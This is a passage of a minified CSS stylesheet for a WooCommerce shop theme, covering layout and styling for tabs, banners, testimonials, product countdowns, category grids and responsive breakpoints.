0;margin-bottom:0;}body.page-template-demo4 .categories-menu #categories{display:block;}body.page-template-demo4 .categories-menu .morelesscate{display:block;}.vc_tta-container{margin-bottom:0 !important;}.vc_tta-container .vc_tta-tabs-container{display:inline-block !important;margin:0 0 40px 0 !important;padding:0;vertical-align:middle;width:100%;}.vc_tta-container .vc_tta-tabs-list{margin:0 !important;padding:0 !important;text-align:center;}.vc_tta-container .vc_tta-tabs-list li{display:inline-block;margin:0 20px 0 0 !important;position:relative;vertical-align:top;}.vc_tta-container .vc_tta-tabs-list li a{background:none !important;border:2px solid #e5e5e5 !important;border-radius:0 !important;color:#a3a3a3 !important;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;height:56px;line-height:51px;min-width:158px;padding:0 20px 15px 20px !important;padding:0 15px;position:relative;text-align:center;vertical-align:middle;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.vc_tta-container .vc_tta-tabs-list li a:before{display:none !important;}.vc_tta-container .vc_tta-tabs-list li a:after{display:none !important;}.vc_tta-container .vc_tta-tabs-list li:hover a,.vc_tta-container .vc_tta-tabs-list li.vc_active a{background:none !important;border-color:#323232 !important;color:#67af7c !important;color:#323232 !important;}.vc_tta-container .vc_tta-panels-container .vc_tta-panels{background:none !important;border:none !important;}.vc_tta-container .vc_tta-panels-container .vc_tta-panel-heading{display:none !important;}.vc_tta-container .vc_tta-panel-body{background:none !important;border:none !important;overflow:visible !important;padding:0 !important;position:relative;z-index:11;}[class*='home-tabs'] .wpb_content_element{display:none;}[class*='home-tabs'] .shop-products .group .item-col{width:100%;}[class*='home-tabs'] .shop-products .group .item-col:last-child{margin:0;}[class*='home-tabs'] .shop-products .item-col{width:350px;}[class*='home-tabs'] .shop-products .item-col.first{clear:none;}.home-tabs-text{letter-spacing:.08em;text-align:center;}.home-tabs-text h3{font-size:32px;}.home-tabs-text p{font-weight:600;}.home-tabs .home-tabs-title{list-style-type:none;margin:0 0 40px 0;padding:0;text-align:center;}.home-tabs .home-tabs-title li{display:inline-block;margin:0 20px 0 0;position:relative;vertical-align:top;}.home-tabs .home-tabs-title li:last-child{margin-right:0;}.home-tabs .home-tabs-title li a{border:2px solid #e5e5e5;color:#a3a3a3;display:inline-block;font-size:14px;font-weight:500;height:56px;line-height:51px;min-width:158px;padding:0 15px;text-align:center;vertical-align:middle;}.home-tabs .home-tabs-title li a:hover,.home-tabs .home-tabs-title li a.active{border-color:#323232;color:#323232;}.sidebar-countdown .shop-products .gridview{display:block;}.sidebar-countdown .shop-products .listview{display:none;}.sidebar-countdown .shop-products .count-down{display:block;}.sidebar-countdown .shop-products .count-down .timebox{background:#f2f2f2;border:1px solid #e5e5e5;margin:0 8px 0 0;}.sidebar-countdown .shop-products .count-down .hastime{margin-bottom:20px;}.sidebar-countdown .shop-products .product-button{display:none;}.txt-notification{color:#fff;font-size:0.9286em;font-weight:500;padding:8px 0;}.txt-notification a{border-bottom:1px solid #999;color:#fff;}.txt-notification a:hover{color:#67af7c;}.txt-notification i{font-size:1.3846em;}.header-container:not(.rs-active) .show-catemenu .categories-menu-wrapper .categories-menu #categories,.header-container:not(.rs-active) .show-catemenu .categories-menu-wrapper .categories-menu .morelesscate{display:none;}.show-catemenu .categories-menu-wrapper .categories-menu #categories,.show-catemenu .categories-menu-wrapper .categories-menu .morelesscate{display:block;}.categories-menu-style2 .categories-menu-wrapper .categories-menu.show .catemenu{padding:15px 0;border:1px solid #e5e5e5;background:#fff;}.categories-menu-style2 .categories-menu-wrapper .categories-menu .catemenu-inner{border:none;}.categories-menu-style2 .categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link{border:none;padding:9px 0 9px;}.policy.layout1.with-border .row-container{margin-bottom:35px;padding-bottom:25px;position:relative;}.policy.layout1.with-border .row-container:before{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:15px;position:absolute;right:15px;z-index:9;}.policy.layout1 .vc_column-inner > .wpb_wrapper{padding-left:45px;padding-right:10px;position:relative;}.policy.layout1 .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.policy.layout1 .wpb_column:last-child .vc_column-inner > .wpb_wrapper:before{display:none;}.policy.layout1 .wpb_single_image{left:0;margin:0;position:absolute;top:5px;z-index:9;}.policy.layout1 .wpb_text_column h4{font-size:1em;margin-bottom:7px;}.policy.layout1 .wpb_text_column p{font-size:0.929em;line-height:1.65;}.policy.layout2 .vc_column-inner > .wpb_wrapper{background:#f5f5f5;border:1px solid #e5e5e5;margin-bottom:35px;}.policy.layout2 .wpb_text_column{border-bottom:1px solid #e5e5e5;margin-bottom:0;overflow:hidden;padding:16px 20px;}.policy.layout2 .wpb_text_column > .wpb_wrapper{padding-left:45px;position:relative;}.policy.layout2 .wpb_text_column:last-child{border-bottom:none;}.policy.layout2 .wpb_text_column img{left:0;position:absolute;top:0;z-index:9;}.policy.layout2 .wpb_text_column h3{color:#323232;font-size:1em;margin-bottom:7px;overflow:hidden;}.policy.layout2 .wpb_text_column p{font-size:0.929em;margin:0;}.policy.layout2 .wpb_text_column p:not(:first-child){overflow:hidden;}.policy.layout3 .row-container{padding-top:95px;position:relative;}.policy.layout3 .row-container:before{content:"";display:block;position:absolute;left:15px;right:15px;z-index:9;top:0;background:#e5e5e5;height:1px;}.policy.layout3 .vc_column-inner > .wpb_wrapper{padding-left:45px;padding-right:10px;position:relative;}.policy.layout3 .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.policy.layout3 .wpb_column:last-child .vc_column-inner > .wpb_wrapper:before{display:none;}.policy.layout3 .wpb_single_image{left:0;margin:0;position:absolute;top:5px;z-index:9;}.policy.layout3 .wpb_text_column h4{font-size:1em;margin-bottom:7px;}.policy.layout3 .wpb_text_column p{font-size:0.929em;line-height:1.65;}.policy.layout3.with-border .row-container{margin-bottom:35px;padding-bottom:25px;position:relative;}.policy.layout3.with-border .row-container:before{background:#e5e5e5;bottom:0;content:'';display:block;height:1px;left:15px;position:absolute;right:15px;z-index:9;}.policy.layout4{background:#f9f9f9;padding:60px 0 25px;margin-bottom:95px;}.policy.layout4 .vc_column-inner > .wpb_wrapper{padding-left:45px;padding-right:10px;position:relative;}.policy.layout4 .vc_column-inner > .wpb_wrapper:hover .wpb_single_image{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.policy.layout4 .wpb_column:last-child .vc_column-inner > .wpb_wrapper:before{display:none;}.policy.layout4 .wpb_single_image{left:0;margin:0;position:absolute;top:5px;z-index:9;}.policy.layout4 .wpb_text_column h4{font-size:1em;margin-bottom:7px;}.policy.layout4 .wpb_text_column p{font-size:0.929em;line-height:1.65;}.popular-categories .wpb_single_image{margin-bottom:15px;}.popular-categories .widget_nav_menu{text-align:center;text-transform:capitalize;}.popular-categories .widget_nav_menu ul{margin:0;padding:0;}.popular-categories .widget_nav_menu ul li{list-style:none;}.popular-categories .widget_nav_menu .menu > li{font-size:1.0714em;font-weight:600;margin-bottom:5px;}.popular-categories .widget_nav_menu .menu .sub-menu{padding:0;}.popular-categories .widget_nav_menu .menu .sub-menu li{font-size:0.8667em;font-weight:400;line-height:22px;}.block-contact{margin-bottom:0;padding:35px 0;background:#67af7c;color:#fff;}.block-contact .vc_column-inner > .wpb_wrapper{display:flex;align-items:center;}.block-contact .wpb_text_column{margin-bottom:0;}.block-contact .wpb_text_column i{font-size:0;}.block-contact .wpb_text_column i:before{font-size:42px;margin-right:10px;}.block-contact .wpb_text_column h4{color:#fff;font-size:16px;}.block-contact .wpb_text_column p{font-size:13px;line-height:1;}.banner-with-text.style5 .row-container .vc_column-inner{padding:0 15px;}.banner-with-text.style5 .wpb_text_column{position:static;filter:alpha(opacity=100);opacity:1;text-align:left;background:none;padding-top:25px;}.banner-with-text.style5 .wpb_text_column h3{font-size:1.7143em;margin:0 0 20px 0;}.banner-with-text.style5 .wpb_text_column a{font-size:1.0714em;text-transform:uppercase;font-weight:600;color:#67af7c;text-decoration:underline;display:block;margin-top:10px;}.banner-with-text.style5 .wpb_text_column .wpb_wrapper{margin:0;max-width:100%;}.banner-with-text.style5 .vc_column-inner > .wpb_wrapper:hover img{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style4 .vc_column-inner > .wpb_wrapper:hover .wpb_text_column{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style4 .vc_column-inner > .wpb_wrapper:hover img{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style4 .wpb_text_column{position:absolute;background:none;left:40px;bottom:30px;filter:alpha(opacity=100);opacity:1;right:auto;top:auto;display:block;margin:0;text-align:left;z-index:13;}.banner-with-text.style4 .wpb_text_column h4{font-size:1.7143em;margin:0;line-height:1;color:#323232;}.banner-with-text.style4 .wpb_text_column em{font-style:normal;font-size:0.9286em;}.banner-with-text.style4 .wpb_text_column .wpb_wrapper{margin:initial;max-width:initial;}.banner-with-text.style3 .vc_column-inner > .wpb_wrapper:hover .wpb_text_column:before,.banner-with-text.style2 .vc_column-inner > .wpb_wrapper:hover .wpb_text_column:before{filter:alpha(opacity=100);opacity:1;}.banner-with-text.style3 .wpb_text_column:before,.banner-with-text.style2 .wpb_text_column:before{content:"";position:absolute;top:10px;right:10px;bottom:10px;left:10px;border:3px solid #fff;filter:alpha(opacity=0);opacity:0;}.banner-with-text.style3 .wpb_text_column h4,.banner-with-text.style2 .wpb_text_column h4{color:#666;font-size:1.4286em;margin:0;font-weight:400;}.banner-with-text.style3 .wpb_text_column h3,.banner-with-text.style2 .wpb_text_column h3{color:#323232;font-size:3em;margin:0;font-weight:600;}.banner-with-text.style3 .wpb_text_column h4{font-size:1.1429em;margin:20px 0 0;}.banner-with-text.style3 .wpb_text_column h3{font-size:1.7143em;margin:0;}.banner-with-text .row-container{padding-left:5px;padding-right:5px;}.banner-with-text .row-container .vc_column-inner{padding-left:10px;padding-right:10px;}.banner-with-text .vc_column-inner > .wpb_wrapper{margin-bottom:35px;position:relative;}.banner-with-text .vc_column-inner > .wpb_wrapper:hover .wpb_text_column{filter:alpha(opacity=100);opacity:1;}.banner-with-text .vc_column-inner > .wpb_wrapper:hover img{filter:alpha(opacity=0);opacity:0;}.banner-with-text .wpb_single_image{margin-bottom:0;}.banner-with-text .wpb_single_image a{position:relative;z-index:12;}.banner-with-text .wpb_text_column{background:#f4f4f4;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;left:0;margin-bottom:0;position:absolute;right:0;text-align:center;top:0;z-index:7;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;filter:alpha(opacity=0);opacity:0;align-items:center;}.banner-with-text .wpb_text_column .wpb_wrapper{margin:auto;max-width:270px;}.banner-with-text .wpb_text_column h4{color:#a3a3a3;font-size:.786em;margin-bottom:5px;}.banner-with-text .wpb_text_column h3{color:#323232;font-size:1.714em;margin-bottom:15px;}.posts-carousel{background:#fff;margin-bottom:35px;position:relative;}.posts-carousel.slide .item-col{margin-bottom:30px;max-width:100%;width:100%;flex:0 1 auto;}.posts-carousel.slide .item-col:last-child{margin-bottom:0;}.posts-carousel:not(.slide) .group .item-col{margin-bottom:30px;}.posts-carousel:not(.slide) .group:last-child .item-col{margin-bottom:0;}.posts-carousel .post-wrapper:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.posts-carousel .post-thumb{margin-bottom:18px;position:relative;width:100%;}.posts-carousel .post-thumb a{display:inline-block;overflow:hidden;position:relative;vertical-align:top;}.posts-carousel .post-thumb a img{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-ms-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}.posts-carousel .post-thumb a:hover img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02);}.posts-carousel .post-title{font-size:18px;margin-bottom:10px;}.posts-carousel .post-title a{color:#323232;}.posts-carousel .post-title a:hover{color:#67af7c;}.posts-carousel .post-meta{display:block;font-size:12px;margin-bottom:17px;}.posts-carousel .post-meta:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.posts-carousel .post-meta .post-date{float:left;}.posts-carousel .post-meta .post-comment{float:left;}.posts-carousel .post-meta > *{margin-right:32px;}.posts-carousel .post-meta > *:last-child{margin-right:0;}.posts-carousel .post-date{color:#a3a3a3;display:block;}.posts-carousel .post-date:before{content:'\f073';display:inline-block;font-family:FontAwesome;font-size:12px;margin-right:8px;margin-top:-1px;vertical-align:top;}.posts-carousel .post-comment{margin:0;}.posts-carousel .post-comment:before{content:'\f27b';display:inline-block;font-family:FontAwesome;font-size:14px;margin-right:8px;margin-top:-3px;vertical-align:top;}.posts-carousel .post-comment a{color:#a3a3a3;}.posts-carousel .post-comment a:hover{color:#67af7c;}.posts-carousel .post-author{display:none;}.posts-carousel .post-excerpt{line-height:1.9;}.posts-carousel .post-excerpt p{margin:0;}.posts-carousel .readmore{background:#fff;border:2px solid #e5e5e5;color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:500;height:54px;line-height:50px;margin-top:25px;overflow:hidden;padding:0 35px;text-transform:uppercase;}.posts-carousel .readmore:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.testimonials-container.layout1{margin-bottom:95px;padding:95px 0;}.testimonials-container.layout1.style2 .testimonials .quote > .avatar,.testimonials-container.layout1.style2 .testimonials .quote > a.avatar-link{border-color:rgba(0,0,0,0.1);}.testimonials-container.layout1.style2 .testimonials .testimonials-text{color:#767676;}.testimonials-container.layout1 .testimonials-list{margin:0;}.testimonials-container.layout1 .widget_woothemes_testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout1 .testimonials{margin:auto;width:100%;}.testimonials-container.layout1 .testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout1 .testimonials .quote{margin:auto;max-width:900px;padding:0 50px;position:relative;text-align:center;}.testimonials-container.layout1 .testimonials .quote > .avatar,.testimonials-container.layout1 .testimonials .quote > a.avatar-link{background:#fff;border:11px solid #2d2f30;height:93px;margin:auto;width:93px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.testimonials-container.layout1 .testimonials .testimonials-text{background:none;border:none;color:#fff;font-size:1em;font-style:normal;line-height:2;margin:0 0 25px 0;padding:0;text-align:center;}.testimonials-container.layout1 .testimonials .author{display:block;margin-top:14px;position:relative;text-align:center;}.testimonials-container.layout1 .testimonials .author .name,.testimonials-container.layout1 .testimonials .author [itemprop='name']{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;}.testimonials-container.layout1 .testimonials .author .title,.testimonials-container.layout1 .testimonials .author [itemprop='jobTitle']{color:#aaa;display:block;font-style:normal;font-weight:normal;margin:5px 0 0 0;}.testimonials-container.layout1 .testimonials .author [class*='url']{display:none;}.testimonials-container.layout1 .testimonials .author a{color:#67af7c;}.testimonials-container.layout1 .testimonials .author a:hover{text-decoration:underline;}.testimonials-container.layout1 .owl-dots .owl-dot:hover:before,.testimonials-container.layout1 .owl-dots .owl-dot.active:before{background:#67af7c;}.testimonials-container.layout2 .widget_woothemes_testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout2 .testimonials{width:100%;}.testimonials-container.layout2 .testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.testimonials-container.layout2 .testimonials .quote{margin:auto;max-width:900px;position:relative;text-align:center;}.testimonials-container.layout2 .testimonials .quote > .avatar,.testimonials-container.layout2 .testimonials .quote > a.avatar-link{background:#fff;border:11px solid #e5e5e5;height:93px;margin:auto;width:93px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.testimonials-container.layout2 .testimonials .testimonials-text{background:none;border:none;color:#666;font-style:normal;line-height:2;margin:0 0 25px 0;padding:0;text-align:center;}.testimonials-container.layout2 .testimonials .author{display:block;margin-top:14px;position:relative;text-align:center;}.testimonials-container.layout2 .testimonials .author .name,.testimonials-container.layout2 .testimonials .author [itemprop='name']{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;}.testimonials-container.layout2 .testimonials .author .title,.testimonials-container.layout2 .testimonials .author [itemprop='jobTitle']{color:#323232;display:block;font-style:normal;font-weight:normal;margin:0;}.testimonials-container.layout2 .testimonials .author [class*='url']{display:none;}.testimonials-container.layout2 .testimonials .author a{color:#67af7c;}.testimonials-container.layout2 .testimonials .author a:hover{text-decoration:underline;}.about-testimonial .widget_woothemes_testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.about-testimonial .testimonials{width:100%;}.about-testimonial .testimonials:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.about-testimonial .testimonials .quote{margin:auto;max-width:900px;position:relative;text-align:center;}.about-testimonial .testimonials .quote > .avatar,.about-testimonial .testimonials .quote > a.avatar-link{background:#fff;border:11px solid #e5e5e5;height:93px;margin:auto;width:93px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.about-testimonial .testimonials .testimonials-text{background:none;border:none;color:#666;font-style:normal;line-height:2;margin:0 0 25px 0;padding:0;text-align:center;}.about-testimonial .testimonials .author{display:block;margin-top:14px;position:relative;text-align:center;}.about-testimonial .testimonials .author .name,.about-testimonial .testimonials .author [itemprop='name']{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;}.about-testimonial .testimonials .author .title,.about-testimonial .testimonials .author [itemprop='jobTitle']{color:#323232;display:block;font-style:normal;font-weight:normal;margin:0;}.about-testimonial .testimonials .author [class*='url']{display:none;}.about-testimonial .testimonials .author a{color:#67af7c;}.about-testimonial .testimonials .author a:hover{text-decoration:underline;}.image-slider{background:#fff;margin:0 0 35px 0;padding:32px 15px;}.image-slider .image-slider-inner:hover .title a{background:#67af7c;color:#fff;}.image-slider .image a{display:block;height:100%;width:100%;}.image-slider .image img{display:inline-block;width:100%;}.image-slider .title a{background:#fff;color:#323232;font-size:1em;font-weight:600;left:50%;margin:0;margin-right:-50%;max-width:80%;min-width:160px;padding:20px 20px;pointer-events:none;position:absolute;text-align:center;top:50%;z-index:10;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.single-product .shop-products .gridview:hover .price-box{filter:alpha(opacity=100);opacity:1;}.single-product .shop-products .gridview .cart-rating{margin:15px 0 0;position:static;visibility:visible;filter:alpha(opacity=100);opacity:1;}.single-product .shop-products .gridview .cart-rating .add-to-cart{left:0;}.product-countdown .gridview:hover .price-box{filter:alpha(opacity=100);opacity:1;}.product-countdown .gridview .count-down{display:block;}.product-countdown .gridview .product-name{margin:0 0 5px 0;}.product-countdown .gridview .cart-rating{display:none;}.primary-color .shop-products .gridview .count-down .timebox strong{color:#67af7c !important;}.product-countdown.style3.primary-color .shop-products .gridview .count-down .timebox strong,.product-countdown.style2.primary-color .shop-products .gridview .count-down .timebox strong,.count-down-style2.primary-color .shop-products .gridview .count-down .timebox strong{color:#67af7c;}.product-countdown.style3 .shop-products .gridview:hover .count-down,.product-countdown.style2 .shop-products .gridview:hover .count-down,.count-down-style2 .shop-products .gridview:hover .count-down{filter:alpha(opacity=0);opacity:0;}.product-countdown.style3 .shop-products .gridview .list-col4,.product-countdown.style2 .shop-products .gridview .list-col4,.count-down-style2 .shop-products .gridview .list-col4{position:relative;}.product-countdown.style3 .shop-products .gridview .count-down,.product-countdown.style2 .shop-products .gridview .count-down,.count-down-style2 .shop-products .gridview .count-down{position:absolute;z-index:1;bottom:0;left:20px;right:20px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox .timebox-inner,.product-countdown.style2 .shop-products .gridview .count-down .timebox .timebox-inner,.count-down-style2 .shop-products .gridview .count-down .timebox .timebox-inner{-webkit-box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.05);-moz-box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.05);box-shadow:0px 0px 9.3px 0.7px rgba(0,0,0,0.05);background:#fff;padding:10px 0;border:none;}.product-countdown.style3 .shop-products .gridview .count-down .timebox strong,.product-countdown.style2 .shop-products .gridview .count-down .timebox strong,.count-down-style2 .shop-products .gridview .count-down .timebox strong{font-size:16px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox span,.product-countdown.style2 .shop-products .gridview .count-down .timebox span,.count-down-style2 .shop-products .gridview .count-down .timebox span{font-size:10px;text-transform:uppercase;}.product-countdown.style3 .shop-products .gridview .count-down .timebox .timebox-inner{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.product-countdown.style3 .shop-products .gridview .count-down .hastime{margin-bottom:20px;}.large-banner .row-container .vc_column-inner{padding-left:10px;padding-right:10px;}.large-banner .vc_row{margin-bottom:0 !important;margin-left:-10px;margin-right:-10px;}.large-banner .wpb_single_image{margin-bottom:20px;}.carousel-with-menu .wpb_content_element.title-2 h3{padding-right:50%;}.carousel-with-menu .vc_column-inner > .wpb_wrapper{position:relative;}.carousel-with-menu .vc_wp_custommenu{margin-bottom:0;position:absolute;right:0;top:15px;z-index:9;}.carousel-with-menu .vc_wp_custommenu ul{margin-bottom:0;padding:0;}.carousel-with-menu .vc_wp_custommenu ul li{display:inline-block;list-style-type:none;margin-right:20px;vertical-align:middle;}.carousel-with-menu .vc_wp_custommenu ul li:last-child{margin-right:0;}.carousel-with-menu .vc_wp_custommenu ul a{color:#949494;}.carousel-with-menu .vc_wp_custommenu ul a:hover{color:#67af7c;}.carousel-with-menu.style2 .vc_wp_custommenu{top:0;}.carousel-with-menu.style3 .vc_wp_custommenu{position:static;}.carousel-with-menu.style3 .vc_wp_custommenu ul{text-align:center;line-height:1;margin-bottom:40px;}.carousel-with-menu.style3 .vc_wp_custommenu ul li a{text-transform:uppercase;}.product-categories .row-container{margin-bottom:20px;padding-left:5px;padding-right:5px;}.product-categories .row-container .vc_column_container > .vc_column-inner{padding-left:10px;padding-right:10px;}.product-categories .row-container .vc_row{margin-bottom:0;margin-left:-10px;margin-right:-10px;}.product-categories .wpb_single_image{display:inline-block;margin-bottom:20px;position:relative;}.product-categories .wpb_single_image:hover .wpb_singleimage_heading{background:#fff;color:#67af7c;}.product-categories .wpb_single_image a:before,.product-categories .wpb_single_image a:after{display:none;}.product-categories .wpb_singleimage_heading{background:transparent;bottom:25px;color:#323232;font-size:1.857em;font-weight:500;left:25px;max-width:80%;padding:14px 20px;pointer-events:none;position:absolute;text-transform:none;z-index:11;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.product-categories.layout2.vc_row{margin-left:-10px;margin-right:-10px;}.product-categories.layout2 .vc_column_container .vc_column-inner{padding-left:10px;padding-right:10px;}.product-categories.layout2 .wpb_single_image{margin-bottom:20px;position:relative;}.product-categories.layout2 .wpb_single_image:hover .wpb_singleimage_heading{background:#67af7c;color:#fff;}.product-categories.layout2 .wpb_singleimage_heading{background:#323232;bottom:25px;color:#fff;font-size:1em;left:50%;margin-right:-50%;max-width:90%;padding:13px 32px;pointer-events:none;position:absolute;text-align:center;text-transform:uppercase;z-index:11;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.sidebar-section .vc_row{margin-bottom:15px;}.sidebar-products .shop-products .listview .product-name{margin:0 0 5px 0;}.sidebar-products .shop-products .listview .price-box{font-size:1em;margin:0 0 5px 0;}.main-container .slider-image{margin-left:-10px;margin-right:-10px;}.main-container .slider-image .vc_column-inner{padding-left:10px;padding-right:10px;}.main-container .slider-image .wpb_revslider_element{margin-bottom:20px;}.main-container .slider-image .wpb_single_image{display:inline-block;margin-bottom:20px;position:relative;width:100%;}.main-container .slider-image .wpb_single_image a:before,.main-container .slider-image .wpb_single_image a:after{display:none;}.main-container .slider-image .wpb_single_image *{width:100%;}.main-container .banner,.main-container .product-and-image{margin-left:-10px;margin-right:-10px;}.main-container .banner .vc_column-inner,.main-container .product-and-image .vc_column-inner{padding-left:10px;padding-right:10px;}.main-container .product-and-image{margin-bottom:calc(95px - 55px);}.main-container .product-and-image .wpb_single_image{margin-bottom:60px;}.main-container .product-and-image .shop-products{margin-bottom:50px;}.countdown .timebox{display:inline-block;padding:0 27px;position:relative;text-align:center;vertical-align:middle;}.countdown .timebox:after{content:':';display:block;font-size:30px;position:absolute;right:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.countdown .timebox:last-child:after{display:none;}.countdown .timebox strong{color:#67af7c;display:block;font-size:2.857em;font-weight:500;line-height:1;min-width:60px;}.countdown .timebox span{display:block;font-size:1em;margin-top:7px;text-transform:uppercase;}.main-container .countdown-container{margin-bottom:95px;}.countdown-container{padding:100px 0;text-align:center;}.countdown-container .row-container{margin:auto;max-width:800px;}.countdown-container .wpb_text_column{margin-bottom:50px;}.countdown-container .wpb_text_column:last-child{margin-bottom:0;}.countdown-container .heading-title.style1:before{background:#f4f4f4 url(../images/title-icon.png) center center no-repeat;}.countdown-container a{background:#323232;color:#fff;display:inline-block;font-size:1em;height:56px;line-height:56px;margin-top:50px;padding:0 30px;white-space:nowrap;}.countdown-container a:hover{background:#67af7c;}.fullbanner .vc_column_container > .vc_column-inner{padding-left:10px !important;padding-right:10px !important;}.fullbanner .row-container{margin-left:-10px !important;margin-right:-10px !important;}.fullbanner .wpb_single_image *{width:100%;}.product-countdown.style3 .shop-products .gridview:hover .price-box,.product-countdown.style3 .shop-products .gridview:hover .product-image > .add-to-cart,.product-grid.style2 .shop-products .gridview:hover .price-box,.product-grid.style2 .shop-products .gridview:hover .product-image > .add-to-cart{filter:alpha(opacity=100);opacity:1;}.product-countdown.style3 .shop-products .gridview .cart-rating,.product-grid.style2 .shop-products .gridview .cart-rating{display:none;}.product-countdown.style3 .shop-products .gridview .wishlist-compare .quickviewbtn,.product-grid.style2 .shop-products .gridview .wishlist-compare .quickviewbtn{position:static;display:block;}.product-countdown.style3 .shop-products .gridview .product-image > .quickviewbtn,.product-grid.style2 .shop-products .gridview .product-image > .quickviewbtn{display:none;}.product-countdown.style3 .shop-products .gridview .product-image > .add-to-cart,.product-grid.style2 .shop-products .gridview .product-image > .add-to-cart{filter:alpha(opacity=0);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:block;bottom:20px;left:0;right:0;text-align:center;position:absolute;z-index:1;}.product-countdown.style3 .shop-products .gridview .product-image .add_to_cart_inline,.product-grid.style2 .shop-products .gridview .product-image .add_to_cart_inline{display:block;padding:0 5px !important;}.product-countdown.style3 .shop-products .gridview .product-image .add_to_cart_inline a,.product-grid.style2 .shop-products .gridview .product-image .add_to_cart_inline a{background:#fff;height:44px;line-height:44px;padding:0 45px;max-width:100%;float:none;margin:0 auto;}.product-countdown.style3 .shop-products .gridview .product-image .add_to_cart_inline a:after,.product-grid.style2 .shop-products .gridview .product-image .add_to_cart_inline a:after{display:none;}.visible-large{display:block;}.visible-small{display:none;}@media screen and (min-width: 1200px){.container{max-width:1200px;}.box-body-inner .container{padding-left:0;padding-right:0;}.large-content .row-container{max-width:100%;padding-left:40px;padding-right:40px;width:100%;}.large-banner .row-container{max-width:100%;padding-left:40px;padding-right:40px;width:100%;}.header.header-3 .row-container{max-width:100%;padding-left:40px;padding-right:40px;width:100%;}}@media screen and (max-width: 1199px){.wrapper{overflow-x:hidden;}.wrapper .row-container{max-width:100%;width:970px;}.main-container.about-page .about-text{padding:0 30px;}.header-container .header-default h2.logo{text-align:center;}.header-container.header-10 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-10 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-right > .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container.header-16 .language-currency .menu > li{margin-right:15px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li,.header-container.header-16 .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li{margin:0 15px 0 0;}.header-container .topbar{padding:10px 0;text-align:center;}.header-container .topbar .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{padding:0 20px;}.header-container.header-3 .row-container{padding-left:15px;padding-right:15px;}.header-container.header-3 .social-icons li{margin:0 5px 0 0;}.header-container .header-default h1.logo{text-align:center;}.header-container .header-default .topbar{padding:0;}.header-container .header-default 